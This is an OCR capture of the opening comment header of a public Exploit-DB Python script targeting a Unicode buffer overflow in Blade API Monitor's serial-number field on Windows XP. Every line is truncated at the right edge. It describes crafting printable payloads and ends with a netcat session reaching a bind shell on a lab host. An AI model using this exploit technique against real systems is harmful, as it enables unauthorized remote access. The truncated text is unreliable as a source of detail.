
Public Release:
Exploit-DB
#!/usr/bin/python -w
#---------------------------------------------------
# Exploit: Blade API Monitor Unicode Bypass (Serial 
# Author: b33f (Ruben Boonen) - http://www.fuzzysecu
#                               http://www.fuzzysecu
# OS: WinXP PRO SP3                                 
# Software: http://www.exploit-db.com/wp-content/the
#           f248239d09b37400e8269cb1347c240e-BladeAP
#                                                   
# Unicode Exploit by FullMetalFouad - http://www.exp
#---------------------------------------------------
# This is a super strange exploit. First I would lik
# for the unicode work on the original exploit. Orig
# could simplify the process. While I was doing that
# that the instructions had to be printable since we
# text file. When I opened my POC I saw that all the
# converted to weird blocks (check my site for a scr
# to paste these characters in the serial number fie
# in the debugger was intact but with one important 
# been converted back to regular ASCII!! Very strang
# you want to experiment with the exploit just keep 
# windows notepad and (2) that all the characters ne
# blocks for it to work (depending on your buffer th
#---------------------------------------------------
# root@bt:~# nc -nv 192.168.111.128 9988            
# (UNKNOWN) [192.168.111.128] 9988 (?) open         
# Microsoft Windows XP [Version 5.1.2600]           
# (C) Copyright 1985-2001 Microsoft Corp.           